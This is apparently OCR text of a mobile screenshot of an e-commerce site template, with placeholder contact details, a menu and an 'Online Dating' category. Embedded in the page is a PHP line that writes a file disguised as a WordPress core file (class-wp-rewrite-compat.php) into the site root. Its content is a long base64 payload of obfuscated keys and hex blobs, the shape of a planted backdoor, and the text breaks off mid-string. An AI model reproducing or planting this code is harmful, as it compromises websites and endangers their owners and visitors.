
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Category:
Online Dating
Reviews